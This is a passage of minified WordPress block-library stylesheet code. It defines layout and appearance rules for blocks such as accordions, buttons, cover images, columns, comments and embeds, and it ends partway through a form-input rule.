.wp-block-accordion{box-sizing:border-box}.wp-block-accordion-item.is-open>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transform:rotate(45deg)}@media (prefers-reduced-motion:no-preference){.wp-block-accordion-item{transition:grid-template-rows .3s ease-out}.wp-block-accordion-item>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transition:transform .2s ease-in-out}}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{align-items:center;background-color:inherit!important;border:none;color:inherit!important;cursor:pointer;display:flex;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;overflow:hidden;padding:var(--wp--preset--spacing--20,1em) 0;text-align:inherit;text-decoration:inherit;text-transform:inherit;width:100%;word-spacing:inherit}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}.wp-block-accordion-heading__toggle:hover .wp-block-accordion-heading__toggle-title{text-decoration:underline}.wp-block-accordion-heading__toggle-title{flex:1}.wp-block-accordion-heading__toggle-icon{align-items:center;display:flex;height:1.2em;justify-content:center;width:1.2em}.wp-block-accordion-panel[aria-hidden=true],.wp-block-accordion-panel[inert]{display:none;margin-block-start:0}.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-breadcrumbs{box-sizing:border-box}.wp-block-breadcrumbs ol{flex-wrap:wrap;list-style:none}.wp-block-breadcrumbs li,.wp-block-breadcrumbs ol{align-items:center;display:flex;margin:0;padding:0}.wp-block-breadcrumbs li:not(:last-child):after{content:var(--separator,"/");margin:0 .5em;opacity:.7}.wp-block-breadcrumbs span{color:inherit}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline 